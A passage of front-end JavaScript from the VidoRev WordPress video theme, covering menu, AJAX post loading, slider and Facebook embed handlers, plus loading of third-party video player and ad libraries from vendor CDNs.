		if(ads_opts.vid_ads_m_vast_midroll != null && Array.isArray(ads_opts.vid_ads_m_vast_midroll) && ads_opts.vid_ads_m_vast_midroll.length > 0){				
			va_vast_midroll = ads_opts.vid_ads_m_vast_midroll;
		}
		
		if(global){
			
			_.ads_enable 			= ads_enable;	
			_.ads_network 			= ads_network;
			_.time_to_show_ads 		= time_to_show_ads_arr;
			_.time_skip_ads 		= time_skip_ads;
			_.time_to_hide_ads 		= time_to_hide_ads;
			
			_.va_google_ima_source 	= va_google_ima_source;
			
			_.va_image_source 		= va_image_source;
			_.va_image_link 		= va_image_link;
			
			_.va_video_source 		= va_video_source;
			_.va_video_link 		= va_video_link;
			
			_.va_html_source 		= va_html_source;
			
			_.va_dynamic_type 		= va_dynamic_type;
			_.va_dynamic_size_desk 	= va_dynamic_size_desk;
			_.va_dynamic_size_mob 	= va_dynamic_size_mob;
			_.va_dynamic_size_vert 	= va_dynamic_size_vert;
			_.va_dynamic_source 	= va_dynamic_source;
			_.va_dynamic_link 		= va_dynamic_link;
			
			_.vast_vpaid_mode		= vast_vpaid_mode;
			_.va_vast_preroll 		= va_vast_preroll;			
			_.va_vast_postroll 		= va_vast_postroll;
			_.va_vast_pauseroll  	= va_vast_pauseroll;
			_.va_vast_midroll  		= va_vast_midroll;
			
		}else{
			return {
				'ads_enable': 			ads_enable,
				'ads_network': 			ads_network,
				'time_to_show_ads': 	time_to_show_ads,
				'time_skip_ads': 		time_skip_ads,
				'time_to_hide_ads': 	time_to_hide_ads,
				'va_google_ima_source': va_google_ima_source,
				'va_image_source': 		va_image_source,
				'va_image_link': 		va_image_link,
				'va_video_source': 		va_video_source,
				'va_video_link': 		va_video_link,
				'va_html_source': 		va_html_source,
				
				'va_dynamic_type': 		va_dynamic_type,
				'va_dynamic_size_desk': va_dynamic_size_desk,
				'va_dynamic_size_mob': 	va_dynamic_size_mob,
				'va_dynamic_size_vert': va_dynamic_size_vert,
				'va_dynamic_source': 	va_dynamic_source,
				'va_dynamic_link': 		va_dynamic_link,
				
				'vast_vpaid_mode': 		vast_vpaid_mode,
				'va_vast_preroll': 		va_vast_preroll,
				'va_vast_postroll': 	va_vast_postroll,
				'va_vast_pauseroll': 	va_vast_pauseroll,
				'va_vast_midroll': 		va_vast_midroll,
			};
		}
	}
		
	/*init function [Core]*/
	vidorev_theme.prototype.init = function(){
		var _ = this;
		
		scrollDir({ 
			attribute: 'data-vp-scroll-direction'
		});
		
		_.mobile_menu_open();
		_.mobile_menu_items();
		_.fading_slide_control();
		_.clone_nav();	
		_.top_search_dropdown();	
		_.blog_switch_view();
		_.ajax_load_post();
		_.ajax_infinite_scroll();
		_.single_slider();
		_.video_light_off();
		_.video_share_toolbar();
		_.create_single_video_player();
		_.close_video_player_floating();
		_.auto_next_control();
		_.open_lightbox_video();
		_.close_lightbox_video_title();
		_.close_lightbox_video();
		_.add_scroll_bar_for_playlist();
		_.watch_later();
		_.archive_sort_button();
		_.scroll_control();
		_.alphabet_filter_action();	
		_.sticky_menu();	
		_.sticky_sidebar();
		_.popular_slider();
		_.megamenu_control();
		_.open_lightbox_image();
		_.video_repeat();
		_.amazon_product_link_action();	
		_.download_lightbox();
		_.side_menu();
		_.sv_showmore_content();
		_.video_theater_mode();
		
		_.window_load();
		_.window_resize();
		_.window_scroll();
		
		_.document_control();
		_.facebook_comment_control();
		_.facebook_like_button_control();
		_.single_video_clean_action();
		
		/*init*/		
		_.$el.trigger(prefix+'init', [_]);/*init*/
	}/*init function [Core]*/
	
	vidorev_theme.prototype.window_load = function(){
		var _ = this;
		$(window).on('load', function(){
			
		});
	}

	vidorev_theme.prototype.window_resize = function(){
		var _ 				= this,
			default_width 	= window.innerWidth;
			
		$(window).on('resize', function(){
			if(default_width === window.innerWidth){
				return;
			}
			
			default_width 	= window.innerWidth;
		});
	}

	vidorev_theme.prototype.window_scroll = function(){
		var _ = this;
		
		$(window).on('scroll', function(){
			_.sticky_menu();
			_.ajax_infinite_scroll();
			_.video_player_floating();
			_.scroll_to_top_button();
		});
	}
	vidorev_theme.prototype.document_control = function(){
		var _ = this;
		$(document).on('click', function(e){			

		});
	}
	
	vidorev_theme.prototype.scroll_to_top_button = function(){
		var _ = this;
		
		var $scroll_to_top_button = $('.scroll-to-top-button-control');
		
		if($scroll_to_top_button.length === 0){
			return;
		}
		
		if(document.body.scrollTop > window.innerHeight || document.documentElement.scrollTop > window.innerHeight){
			$scroll_to_top_button.addClass('active-item').find('a').on('click.scrollToTop', function(){
				$('html, body').stop().animate({scrollTop:0}, {duration:500}, function(){});
				return false;
			});
		}else{
			$scroll_to_top_button.removeClass('active-item').find('a').off('.scrollToTop');
		}
	}
	
	vidorev_theme.prototype.megamenu_control = function(){
		var _ = this;
		
		_.$el.off('.megamenuControl').on('mouseenter.megamenuControl', '.megamenu-item-control', function(e){
			var $t = $(this),
				$parent = $t.parents('.megamenu-wrapper-control');
				
			$parent.find('.megamenu-item-control').addClass('hidden-item').removeClass('active-item');	
			$t.addClass('active-item').removeClass('hidden-item');
			
			var attrID = $.trim($t.attr('data-id'));
			if(typeof(attrID)!=='undefined' && attrID!=''){
				if($parent.find('.sc-blocks-container-control').length > 0){
					$parent.find('.sc-blocks-container-control').addClass('hidden-item').removeClass('active-item');
					$parent.find('.sc-blocks-container-control[data-id="'+(attrID)+'"]').addClass('active-item').removeClass('hidden-item');
				}else{
					$parent.find('.blog-wrapper-control').addClass('hidden-item').removeClass('active-item');
					$parent.find('.blog-wrapper-control[data-id="'+(attrID)+'"]').addClass('active-item').removeClass('hidden-item');
				}	
				
			}
		})
	}
	
	vidorev_theme.prototype.mobile_menu_open = function(){
		var _ = this;
		_.$el.off('.mobileMenuOpen').on('click.mobileMenuOpen', '.button-menu-mobile-control', function(e){
			_.$el.toggleClass('active-mobile-menu');
		})
	}
	
	vidorev_theme.prototype.mobile_menu_items = function(){
		var _ = this;
		_.$el.find('.vp-mobile-menu-items-control > ul > li.menu-item-has-children, .widget_nav_menu ul.menu > li.menu-item-has-children').each(function(index, element) {
			var $t = $(this),
				btn_control_class = 'open-submenu-'+(index);
			$t.append('<span class="open-submenu-mobile '+(btn_control_class)+'"><i class="fa fa-angle-right" aria-hidden="true"></i></span>').find('.'+(btn_control_class)).on('click', function(){
				$t.toggleClass('active-sub-menu').children('ul').slideToggle({duration:368});
			});
		});
	}
	
	vidorev_theme.prototype.fading_slide_control = function(){
		var _ = this;
		$('.fading-slide-control', _.$el).each(function(index, element){
			var $t = $(this);
			
			if($t.find('li').length<2){
				return;
			}
			
			if($t.find('.active-item').length === 0){
				$t.find('li:first-child').addClass('active-item');
			}
			
			setInterval(function(){
				var $next_item = $t.find('.active-item').next('li');
				if($next_item.length === 0){
					$next_item = $t.find('li:first-child');
				}
				
				$t.find('.active-item').removeClass('active-item').css({'display':'none'});
				$next_item.addClass('active-item').fadeIn('slow');
			}, 5000);
		});		
	}
	
	vidorev_theme.prototype.clone_nav = function(){
		var _ = this;
		
		if(!_.sticky_menu_on || $('.main-nav-control', _.$el).length===0){
			return;
		}
			
		$('.main-nav-control', _.$el).clone(true).addClass('sticky-menu-control sticky-menu').find('.wpdreams_asl_container').remove().end().insertAfter('#site-header');
	}
	
	vidorev_theme.prototype.sticky_menu = function(){
		var _ = this;
		
		var $nav_wrap_control = $('.nav-wrap-control', _.$el),
			$sticky_menu_control = $('.sticky-menu-control', _.$el);
		
		if(!_.sticky_menu_on || $sticky_menu_control.length===0){
			return;
		}
			
		if(_.sticky_behavior==='down'){
			if($(window).scrollTop() > $nav_wrap_control.offset().top+$nav_wrap_control.height()+10 && !$sticky_menu_control.hasClass('active-item')){
				$sticky_menu_control.addClass('active-item setTransit');				
				_.$el.trigger(prefix+'stickyMenuShow', [_]);			
			}else if($(window).scrollTop() <= $nav_wrap_control.offset().top && $sticky_menu_control.hasClass('active-item')){
				$sticky_menu_control.removeClass('active-item setTransit').find('a.top-search-dropdown-control').removeClass('active-item');
				$sticky_menu_control.removeClass('active-item setTransit').find('a.top-login-mobile-dropdown-control').removeClass('active-item');
				_.$el.trigger(prefix+'stickyMenuHide', [_]);
			}			
			return;
		}	
		
		if(window.global_up_down_scroll === 'up'){
			if($(window).scrollTop() > $nav_wrap_control.offset().top+$nav_wrap_control.height()+10 && !$sticky_menu_control.hasClass('active-item')){
				$sticky_menu_control.addClass('active-item setTransit');
				_.$el.trigger(prefix+'stickyMenuShow', [_]);
			}else if($(window).scrollTop() <= $nav_wrap_control.offset().top && $sticky_menu_control.hasClass('active-item')){
				$sticky_menu_control.removeClass('active-item setTransit').find('a.top-search-dropdown-control').removeClass('active-item');
				$sticky_menu_control.removeClass('active-item setTransit').find('a.top-login-mobile-dropdown-control').removeClass('active-item');
				_.$el.trigger(prefix+'stickyMenuHide', [_]);
			}
		}else if(window.global_up_down_scroll === 'down'){
			$sticky_menu_control.removeClass('active-item');
			_.$el.trigger(prefix+'stickyMenuHide', [_]);
		}
	}
	
	vidorev_theme.prototype.top_search_dropdown = function(){
		var _ = this;
		
		_.$el.off('.topSearchDropdown').on('click.topSearchDropdown', 'a.top-search-dropdown-control', function(e){
			
			_.$el.trigger(prefix+'topSearchDropdownBefore', [_]);
			
			var $t 		= $(this),
				$textfield = $t.parents('.top-search-elm-control').find('.search-terms-textfield-control');
				
			$t.toggleClass('active-item');	
			
			if($t.hasClass('active-item')){
				setTimeout(function(){
					$textfield.focus();
				}, 200);
				$textfield.focus();				
			}
			
			_.$el.trigger(prefix+'topSearchDropdownAfter', [_]);
			
			return false;
		});
		
		_.$el.off('.topLoginMobileDropdown').on('click.topLoginMobileDropdown', 'a.top-login-mobile-dropdown-control', function(e){
			
			_.$el.trigger(prefix+'topLoginMobileDropdownBefore', [_]);
			
			var $t 		= $(this);
				
			$t.toggleClass('active-item');
			
			_.$el.trigger(prefix+'topLoginMobileDropdownAfter', [_]);
			
			return false;
		});		
	}
	
	vidorev_theme.prototype.blog_switch_view = function(){
		var _ = this;
		
		_.$el.off('.blogSwitchView').on('click.blogSwitchView', '.switch-control', function(e){
			var $t = $(this),
				$blog_items = _.$el.find('.blog-items-control');
				
			var $parent = $t.parents('.series-heading-control');
			if($parent.length > 0 && $parent.next('.blog-items-control').length > 0){
				$blog_items = $parent.next('.blog-items-control');
			}
				
			if($blog_items.length > 0 && ( $blog_items.hasClass('grid-default') || $blog_items.hasClass('list-default') )){
				if($parent.length > 0){
					$parent.find('.switch-control').removeClass('active-item');
				}else{
					$('.switch-control').removeClass('active-item');
				}
				$t.addClass('active-item');
				if($t.hasClass('grid-icon')){
					$blog_items.addClass('grid-default').removeClass('list-default');
				}else if($t.hasClass('list-icon')){
					$blog_items.addClass('list-default').removeClass('grid-default');
				}
			}	
		});
	}
	
	vidorev_theme.prototype.ajax_post_action = function($t){
		var _ = this;
		
		if(_.global_blog_page === -1 || !_.global_blog_ajax_load){
			$t.blur();
			return false;
		}
		
		_.global_blog_ajax_load = false;
		
		var template 	= $t.attr('data-template'),
			style 		= $t.attr('data-style'),
			$parent		= $t.parents('.blog-wrapper-control'),
			$apply_html = $parent.find('.blog-items-control'),
			
			data 		= {
				'action': 		'blog_ajax_load_post',
				'blog_page': 	_.global_blog_page,
				'template': 	template,
				'query_vars':	vidorev_jav_js_object.query_vars,
				'style': 		style,
				'archive_query':(typeof(vidorev_jav_js_object.archive_query)!=='undefined')?vidorev_jav_js_object.archive_query:'',
				'alphabet_filter':(typeof(vidorev_jav_js_object.alphabet_filter)!=='undefined')?vidorev_jav_js_object.alphabet_filter:'',	
				'theme_image_ratio':(typeof(vidorev_jav_js_object.theme_image_ratio)!=='undefined')?vidorev_jav_js_object.theme_image_ratio:'',
				'security':		(typeof(vidorev_jav_js_object.security)!=='undefined')?vidorev_jav_js_object.security:'',
			};
			
		$t.addClass('ajax-loading active-item');	
			
		$.ajax({
			type: 		'POST',
			url: 		vidorev_jav_js_object.admin_ajax,
			cache: 		false,
			data: 		data,
			dataType: 	'html',
			success: 	function(data, textStatus, jqXHR){
				if(data != ''){
				
					$apply_html.append(data);
				
					_.global_blog_page = _.global_blog_page + 1;		
					
					if(typeof(vidorev_builder_control)!=="undefined" && vidorev_builder_control!==null){	
						vidorev_builder_control.imdb_rating_jsonp();		
					}
					
					if(typeof(window.vidorev_visible_image_opacity) !== 'undefined'){
						window.vidorev_visible_image_opacity();
					}
					
					if($apply_html.find('.blog-last-page-control').length>0){
						$parent.find('.blog-last-page-control').remove();
						$parent.find('.blog-pagination-control').remove();
					}
					
					_.$el.trigger('ajaxloadpostcomplete_themeControl', [_]);
				
				} else {
					
					_.global_blog_page = -1;
											
				}					
				
				_.global_blog_ajax_load = true;
				$t.removeClass('ajax-loading active-item').blur();
			},
			error: function( jqXHR, textStatus, errorThrown ){
				_.global_blog_ajax_load = true;
				$t.removeClass('ajax-loading active-item').blur();
			}
		});	
	}
	
	vidorev_theme.prototype.ajax_load_post = function(){
		var _ = this;
			
		_.$el.off('.ajaxLoadPost').on('click.ajaxLoadPost', 'a.loadmore-btn-control', function(e){
			
			var $t = $(this);
			
			_.ajax_post_action($t);
						
			return false;
		});
	}
	
	vidorev_theme.prototype.ajax_infinite_scroll = function(){
		var _ = this;
		
		var $infinite = _.$el.find('.infinite-scroll-control');
		
		if($infinite.length === 0){			
			return;
		}
		$infinite.each(function(index, element){
			var $t = $(this),
				ajaxVisible 	= $t.offset().top,
				ajaxScrollTop 	= $(window).scrollTop()+$(window).height();
				
			if(ajaxVisible <= (ajaxScrollTop) && (ajaxVisible + $(window).height()) > ajaxScrollTop){
				_.ajax_post_action($t);
			};	
		});
	}
	
	vidorev_theme.prototype.facebook_like_button_control = function(){
		var _ = this;
		
		var $fb_like_button_control = _.$el.find('.fb-like');
		
		if($fb_like_button_control.length === 0 || $fb_like_button_control.find('iframe').length > 0){
			return;
		}
		
		var requ_fnc 	= (typeof(FB)!=='undefined' && typeof(FB.Event)!=='undefined');
		var requ_url	= (typeof(vidorev_jav_plugin_js_object)!=='undefined' && typeof(vidorev_jav_plugin_js_object.facebook_library_url)!=='undefined' && vidorev_jav_plugin_js_object.facebook_library_url!='')?vidorev_jav_plugin_js_object.facebook_library_url:'https://connect.facebook.net/en_US/sdk.js?ver=6.0#xfbml=1&version=v6.0';
		if(!requ_fnc){			
			_.requestScript(requ_url, function(){});
		}		
	}
	
	vidorev_theme.prototype.facebook_comment_control = function(){
		var _ = this;
		
		var $fb_scroll = _.$el.find('#vidorev_facebook_comment');
		
		if($fb_scroll.length === 0 || $fb_scroll.find('iframe').length > 0){
			return;
		}
		
		var requ_fnc 	= (typeof(FB)!=='undefined' && typeof(FB.Event)!=='undefined');
		var requ_url	= (typeof(vidorev_jav_plugin_js_object)!=='undefined' && typeof(vidorev_jav_plugin_js_object.facebook_library_url)!=='undefined' && vidorev_jav_plugin_js_object.facebook_library_url!='')?vidorev_jav_plugin_js_object.facebook_library_url:'https://connect.facebook.net/en_US/sdk.js?ver=6.0#xfbml=1&version=v6.0';
		if(!requ_fnc){
			$fb_scroll.append('<div class="fb-load-comment-icon-control"><span class="video-load-icon"></span></div>');
			_.requestScript(requ_url, function(){
				var fb_triggerInterval = setInterval(function(){					
					if($fb_scroll.find('iframe').length > 0){												
						clearInterval(fb_triggerInterval);
						setTimeout(function(){
							$fb_scroll.find('.fb-load-comment-icon-control').remove();
						},688);					
					}
				},368);	
			});
		}		
	}	
	
	vidorev_theme.prototype.single_slider = function(){
		var _ = this;
		
		_.$el.find('.is-single-slider').each(function(index, element){
			var $t = $(this),
				$parent_wg = $t.parents('.vidorev-post-extensions');
			
			var options = {
				arrows:true,
				dots: true,
				infinite: true,
				speed: 500,
				slidesToShow: 1,
				adaptiveHeight: true,
				focusOnSelect: false,
				prevArrow: '<button class="slick-prev slick-arrow" aria-label="Previous" type="button"><i class="fa fa-angle-left" aria-hidden="true"></i></button>',
				nextArrow: '<button class="slick-next slick-arrow" aria-label="Next" type="button"><i class="fa fa-angle-right" aria-hidden="true"></i></button>',
			};
			
			if($t.hasClass('effect-fade')){
				options['fade'] = true;
			}
			
			$t.on('init', function(event, slick){
				if($parent_wg.length > 0){
					var $arrow_prev = $parent_wg.find('.widget-arrow-prev-control');
					var $arrow_next = $parent_wg.find('.widget-arrow-next-control');
					$arrow_prev.on('click', function(){
						slick.slickPrev();
					});
					$arrow_next.on('click', function(){
						slick.slickNext();
					});
				}
			});
			
			$t.find('img.ul-normal-effect').addClass('img-effect-setup img-loaded');
			$t.slick(options);
			
		});

	}
	
	vidorev_theme.prototype.video_light_off = function(){
		var _ = this;
		_.$el.off('.videoLightOffBTN').on('click.videoLightOffBTN', '.turn-off-light-control', function(e){
			var $t = $(this);
			$t.toggleClass('active-item');
			_.$el.toggleClass('light-off-enabled');					
		});
	}
	
	vidorev_theme.prototype.video_share_toolbar = function(){
		var _ = this;
		_.$el.off('.videoShareToolbar').on('click.videoShareToolbar', '.share-control', function(e){
			var $t 		= $(this),
				$parent = $t.parents('.single-player-video-wrapper');
				
			$t.toggleClass('active-item');
			$parent.find('.social-share-toolbar-control').toggleClass('active-item');					
		});
	}
	
	vidorev_theme.prototype.alphabet_filter_action = function(){
		var _ = this;
		_.$el.off('.alphabetFilterAction').on('click.alphabetFilterAction', '.alphabet-filter-control', function(e){			
			_.$el.toggleClass('active-alphabet-filter');					
		});
		
		$('#vidorev-advance-search-control').removeClass('init-loading-filter');
	}
	
	vidorev_theme.prototype.getMobileOperatingSystem = function(){
		return navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/);
	}
	
	vidorev_theme.prototype.loadAdsLibraries = function(callback){
		var _ 					= this,
			requ_fnc_adsense 	= (typeof(window)!=='undefined' && typeof(window.adsbygoogle)!=='undefined'),
			requ_fnc_ima 		= (typeof(google)!=='undefined' && typeof(google.ima)!=='undefined'),
			requ_url_adsense	= (typeof(vidorev_jav_plugin_js_object)!=='undefined' && typeof(vidorev_jav_plugin_js_object.google_adsense_library_url)!=='undefined' && vidorev_jav_plugin_js_object.google_adsense_library_url!='')?vidorev_jav_plugin_js_object.google_adsense_library_url:'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js',
			requ_url_ima		= (typeof(vidorev_jav_plugin_js_object)!=='undefined' && typeof(vidorev_jav_plugin_js_object.google_ima_library_url)!=='undefined' && vidorev_jav_plugin_js_object.google_ima_library_url!='')?vidorev_jav_plugin_js_object.google_ima_library_url:'https://imasdk.googleapis.com/js/sdkloader/ima3.js';
		
		if(requ_fnc_adsense && requ_fnc_ima){
			callback();
		}else if(!requ_fnc_adsense && !requ_fnc_ima){
			_.requestScript(requ_url_adsense, function(){
				_.requestScript(requ_url_ima, callback);
			});
		}else{
			if(!requ_fnc_adsense){
				_.requestScript(requ_url_adsense, callback);
			}
			if(!requ_fnc_ima){
				_.requestScript(requ_url_ima, callback);
			}
		}
	}
	
	vidorev_theme.prototype.setYoutubeAPIReady = function(vid_id){
		
		var _ = 			this,
			prefix_vid_id = '';
			
		if(typeof(vid_id)!=='undefined'){
			prefix_vid_id = vid_id;
		}	
		
		setTimeout(function(){
			if($('script[src*="youtube.com/iframe_api"]').length>0 || $('script[src*="www-widgetapi.js"]').length>0){			
			
				var triggerInterval = setInterval(function(){					
					if(typeof(YT)!=='undefined' && typeof(YT.Player)!=='undefined'){
						_.loadAdsLibraries(function(){
							$(document).trigger(prefix+'youtubeAPIReady'+(prefix_vid_id), []);
						});						
						clearInterval(triggerInterval);
					}
				},368);			
				
			}else{
				
				var you_API_YTdeferred = $.Deferred();	
				
				window.onYouTubeIframeAPIReady = function(){
					you_API_YTdeferred.resolve(window.YT);
				}
						
				var tag = document.createElement('script');
				tag.src = (typeof(vidorev_jav_plugin_js_object)!=='undefined' && typeof(vidorev_jav_plugin_js_object.youtube_library_url)!=='undefined' && vidorev_jav_plugin_js_object.youtube_library_url!='')?vidorev_jav_plugin_js_object.youtube_library_url:'https://www.youtube.com/iframe_api';
				var firstScriptTag = document.getElementsByTagName('script')[0];
				firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
			
				you_API_YTdeferred.done(function(YT){
					_.loadAdsLibraries(function(){
						$(document).trigger(prefix+'youtubeAPIReady'+(prefix_vid_id), []);	
					});
				});
			}
		},368);	
	}
	
	vidorev_theme.prototype.setVideo3rdPartyAPIReady = function(vid_id, triggerName, networkAPI){
		
		var _ = 			this,
			prefix_vid_id = '';
			
		if(typeof(vid_id)!=='undefined'){
			prefix_vid_id = vid_id;
		}
			
		switch(networkAPI){
			case 'jw':
				var requ_fnc 	= (typeof(jwplayer)!=='undefined');
				var requ_url	= (typeof(vidorev_jav_plugin_js_object)!=='undefined' && typeof(vidorev_jav_plugin_js_object.jwplayer_library_url)!=='undefined' && vidorev_jav_plugin_js_object.jwplayer_library_url!='')?vidorev_jav_plugin_js_object.jwplayer_library_url:'';
				break;
			
			case 'fluidplayer':
				var requ_fnc 	= (typeof(fluidPlayer)!=='undefined');
				var requ_url	= (typeof(vidorev_jav_plugin_js_object)!=='undefined' && typeof(vidorev_jav_plugin_js_object.fluidplayer_library_url)!=='undefined' && vidorev_jav_plugin_js_object.fluidplayer_library_url!='')?vidorev_jav_plugin_js_object.fluidplayer_library_url:'';
				break;
				
			case 'Plyr':
				var requ_fnc 	= (typeof(Plyr)!=='undefined');
				var requ_url	= (typeof(vidorev_jav_plugin_js_object)!=='undefined' && typeof(vidorev_jav_plugin_js_object.plyr_library_url)!=='undefined' && vidorev_jav_plugin_js_object.plyr_library_url!='')?vidorev_jav_plugin_js_object.plyr_library_url:'';
				break;	
				
			case 'vimeo':
				var requ_fnc 	= (typeof(Vimeo)!=='undefined' && typeof(Vimeo.Player)!=='undefined');
				var requ_url	= (typeof(vidorev_jav_plugin_js_object)!=='undefined' && typeof(vidorev_jav_plugin_js_object.vimeo_library_url)!=='undefined' && vidorev_jav_plugin_js_object.vimeo_library_url!='')?vidorev_jav_plugin_js_object.vimeo_library_url:'https://player.vimeo.com/api/player.js';
				break;
				
			case 'dailymotion':
				var requ_fnc 	= (typeof(DM)!=='undefined' && typeof(DM.player)!=='undefined');
				var requ_url	= (typeof(vidorev_jav_plugin_js_object)!=='undefined' && typeof(vidorev_jav_plugin_js_object.dailymotion_library_url)!=='undefined' && vidorev_jav_plugin_js_object.dailymotion_library_url!='')?vidorev_jav_plugin_js_object.dailymotion_library_url:'https://api.dmcdn.net/all.js';
				break;
				
			case 'facebook':
				var requ_fnc 	= (typeof(FB)!=='undefined' && typeof(FB.Event)!=='undefined');
				var requ_url	= (typeof(vidorev_jav_plugin_js_object)!=='undefined' && typeof(vidorev_jav_plugin_js_object.facebook_library_url)!=='undefined' && vidorev_jav_plugin_js_object.facebook_library_url!='')?vidorev_jav_plugin_js_object.facebook_library_url:'https://connect.facebook.net/en_US/sdk.js?ver=6.0#xfbml=1&version=v6.0';
				break;
				
			case 'twitch':
				var requ_fnc 	= (typeof(Twitch)!=='undefined' && typeof(Twitch.Player)!=='undefined');
				var requ_url	= (typeof(vidorev_jav_plugin_js_object)!=='undefined' && typeof(vidorev_jav_plugin_js_object.twitch_library_url)!=='undefined' && vidorev_jav_plugin_js_object.twitch_library_url!='')?vidorev_jav_plugin_js_object.twitch_library_url:'https://player.twitch.tv/js/embed/v1.js';
				break;
				
			case 'selfhosted':
				var requ_fnc 	= (typeof(mejs)!=='undefined');
				var requ_url	= (typeof(vidorev_jav_plugin_js_object)!=='undefined' && typeof(vidorev_jav_plugin_js_object.mediaelement_library_url)!=='undefined' && vidorev_jav_plugin_js_object.mediaelement_library_url!='')?vidorev_jav_plugin_js_object.mediaelement_library_url:'';
				break;								
		}
		
		if(typeof(requ_fnc)==='undefined' || typeof(requ_url)==='undefined' || $.trim(requ_url)==''){
			return;
		}
		
		if(requ_fnc){
			_.loadAdsLibraries(function(){
				$(document).trigger(prefix+(triggerName)+(prefix_vid_id), []);
			});
		}else{
			_.requestScript(requ_url, function(){
				_.loadAdsLibraries(function(){
					$(document).trigger(prefix+(triggerName)+(prefix_vid_id), []);	
				});
			});
		}	
	}
	
	vidorev_theme.prototype.create_single_video_player = function(player_id, obj){
		var _ = this;
		
		if(typeof(obj)!=='undefined'){
			var player_obj 	= obj,
				autoplay 	= 'off',
				lightbox_cf = true;
				
				if(typeof(player_obj.sc_autoplay_valid)!=='undefined' && player_obj.sc_autoplay_valid==='on'){
					if(!_.getMobileOperatingSystem()){
						autoplay 	= 'on';
					}
					lightbox_cf = false;
				}
		}else{			
			if(typeof(vidorev_jav_js_object)!=='undefined' && typeof(vidorev_jav_js_object.single_video_network)!=='undefined' && typeof(vidorev_jav_js_object.single_video_source)!=='undefined' && typeof(vidorev_jav_js_object.single_video_url)!=='undefined' && typeof(vidorev_jav_js_object.single_video_network_library_setup)!=='undefined'){
				var player_obj = vidorev_jav_js_object,
					autoplay = _.global_video_autoplay;
			}else{
				if(typeof(vidorev_jav_js_object.single_video_network_library_setup)==='undefined' && $('#player-api-control').length > 0){
					$('#player-api-control').append('<div class="require-plugin-player">You need to have installed "VidoRev Extensions Plugin" for used this feature.</div>').parents('.player-3rdparty-control').addClass('player-loaded');;
				}				
				return '';
			}			
		}
		
		/*if(typeof(player_obj.player_library)!=='undefined' && player_obj.player_library!='vp'){
			return '';
		}*/
				
		if(typeof(player_obj)!=='undefined' && typeof(player_obj.single_video_network)!=='undefined' && typeof(player_obj.single_video_source)!=='undefined' && typeof(player_obj.single_video_url)!=='undefined'){
			var single_video_network = player_obj.single_video_network,
				single_video_source = player_obj.single_video_source,
				single_video_url = player_obj.single_video_url;	
				
				if(typeof(player_id)==='undefined' || player_id === null){
					player_id = 'player-api-control'
				}
				
			if($('#'+(player_id)).length === 0){
				return '';
			}
			
			if(typeof(player_obj.vm_video_ratio)){
				var single_player_ratio = $.trim(player_obj.vm_video_ratio);
				if(single_player_ratio!='' && single_player_ratio!='16:9' && single_player_ratio.indexOf(':')>-1){
					var arr_spr = single_player_ratio.split(':');
					if(arr_spr.length === 2 && _.isNumber(arr_spr[0]) && _.isNumber(arr_spr[1])){						
						var final_ratio = arr_spr[1]/arr_spr[0]*100;
						var $parent_wrap_ratio = $('#'+(player_id)).parents('.video-player-wrap');
						$parent_wrap_ratio.addClass('parent_ratio_custom_'+(player_id));
						$('head').append('<style type="text/css">@media(min-width:768px){.parent_ratio_custom_'+(player_id)+' .video-player-ratio{padding-top:'+(final_ratio)+'%}}</style>');
					}
				}
			}	
			
			if(typeof(player_obj.vm_video_ratio_mobile)){
				var single_player_ratio_mobile = $.trim(player_obj.vm_video_ratio_mobile);
				if(single_player_ratio_mobile!='' && single_player_ratio_mobile!='16:9' && single_player_ratio_mobile.indexOf(':')>-1){
					var arr_spr_mobile = single_player_ratio_mobile.split(':');
					if(arr_spr_mobile.length === 2 && _.isNumber(arr_spr_mobile[0]) && _.isNumber(arr_spr_mobile[1])){						
						var final_ratio_mobile = arr_spr_mobile[1]/arr_spr_mobile[0]*100;
						var $parent_wrap_ratio_mobile = $('#'+(player_id)).parents('.video-player-wrap');
						$parent_wrap_ratio_mobile.addClass('parent_ratio_mobile_custom_'+(player_id));
						$('head').append('<style type="text/css">@media(max-width:767px){.parent_ratio_mobile_custom_'+(player_id)+' .video-player-ratio{padding-top:'+(final_ratio_mobile)+'%}}</style>');
					}
				}
			}	
			
			if(single_video_network=='drive' && $('#'+(player_id)).find('iframe[src*="https://drive.google.com"]').length > 0){
				single_video_network = 'embeded-code';
			}
				
			var $partyElm 			= $('#'+(player_id)).parents('.player-3rdparty-control'),
				player_init_id 		= (player_id)+'-init',
				$player 			= null,
				options 			= {},
				video_duration		= '',
				video_current_time	= '',
				first_create		= true,
				$poster_preload		= $partyElm.find('.autoplay-off-elm-control'),
				$playerMutedControl = $partyElm.find('.player-muted-control'),
				poster_background	= $poster_preload.attr('data-background-url');	
				
			if(typeof(player_obj.membership) && $.trim(player_obj.membership) != '' && (player_obj.membership).indexOf('<div class="trailer-notice">')==-1 && lightbox_cf == true){
				$('#'+(player_id)).html(player_obj.membership);
				$partyElm.addClass('player-loaded');
				return '';
			}
			
			if(typeof(player_obj.membership) && $.trim(player_obj.membership) != '' && (player_obj.membership).indexOf('<div class="trailer-notice">')>-1 && lightbox_cf == true){
				$partyElm.append(player_obj.membership);
			}
			
			if(typeof(player_obj.prime_video) && $.trim(player_obj.prime_video) != '' && lightbox_cf == true){
				$('#'+(player_id)).html(player_obj.prime_video);
				$partyElm.addClass('player-loaded');
				return '';
			}
			
			if(typeof(player_obj.woo_membership) && $.trim(player_obj.woo_membership) != '' && lightbox_cf == true){
				$('#'+(player_id)).html(player_obj.woo_membership);
				$partyElm.addClass('player-loaded');
				return '';
			}
			
			if(typeof(player_obj.mycred_sell) && $.trim(player_obj.mycred_sell) != '' && lightbox_cf == true){
				$('#'+(player_id)).html(player_obj.mycred_sell);
				$partyElm.addClass('player-loaded');
				return '';
			}
			
			if(typeof(player_obj.login_user_lock) && $.trim(player_obj.login_user_lock) != '' && lightbox_cf == true){
				$('#'+(player_id)).html(player_obj.login_user_lock);
				$partyElm.addClass('player-loaded');
				return '';
			}
				
			/*video ads params*/	
			var ads_enable 				= _.ads_enable,
				ads_network 			= _.ads_network,
				time_to_show_ads 		= _.time_to_show_ads,
				time_skip_ads 			= _.time_skip_ads,
				time_to_hide_ads 		= _.time_to_hide_ads,
				va_google_ima_source 	= _.va_google_ima_source,
				va_image_source 		= _.va_image_source,
				va_image_link 			= _.va_image_link,
				va_video_source 		= _.va_video_source,
				va_video_link 			= _.va_video_link,
				va_html_source 			= _.va_html_source,
				
				va_dynamic_type 		= _.va_dynamic_type,
				va_dynamic_size_desk 	= _.va_dynamic_size_desk,
				va_dynamic_size_mob 	= _.va_dynamic_size_mob,
